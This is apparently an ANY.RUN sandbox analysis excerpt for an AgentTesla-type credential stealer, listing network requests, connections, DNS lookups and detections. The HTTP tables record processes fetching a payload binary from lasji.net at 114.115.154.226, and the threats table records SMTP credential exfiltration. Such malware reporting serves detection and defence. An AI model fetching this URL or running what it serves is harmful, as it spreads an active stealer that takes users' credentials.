




3164 | wab.exe | GET | — | 114.115.154.226:80 | http://www.lasji.net/VRYqKmKzmDf186.bin | unknown | — | — | unknown |
3164 | wab.exe | GET | — | 114.115.154.226:80 | http://www.lasji.net/VRYqKmKzmDf186.bin | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
1372 | svchost.exe | GET | 304 | 23.53.40.41:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | unknown |
1060 | svchost.exe | GET | 304 | 193.108.153.12:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?fbe613066ac7852b | unknown | — | — | unknown |
3164 | wab.exe | GET | — | 114.115.154.226:80 | http://www.lasji.net/VRYqKmKzmDf186.bin | unknown | — | — | unknown |
2008 | chrome.exe | GET | — | 114.115.154.226:80 | http://www.lasji.net/VRYqKmKzmDf186.bin | unknown | — | — | unknown |

2008 | chrome.exe | GET | 500 | 114.115.154.226:80 | http://www.lasji.net/ | unknown | — | — | unknown |
2008 | chrome.exe | GET | 500 | 114.115.154.226:80 | http://www.lasji.net/favicon.ico | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1372 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
1372 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1372 | svchost.exe | 23.53.40.41:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
1372 | svchost.exe | 23.48.23.166:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
1372 | svchost.exe | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | unknown |
3164 | wab.exe | 114.115.154.226:80 | www.lasji.net | China Unicom Beijing Province Network | CN | unknown |
1060 | svchost.exe | 193.108.153.12:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.lasji.net |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| whitelisted |
update.googleapis.com |
| unknown |
www.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1060 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
3164 | wab.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
1060 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
3164 | wab.exe | Misc activity | INFO [ANY.RUN] SMTP email client opens transfer with server (EHLO) |
3164 | wab.exe | Successful Credential Theft Detected | STEALER [ANY.RUN] Exfiltration via SMTP (AgentTesla) |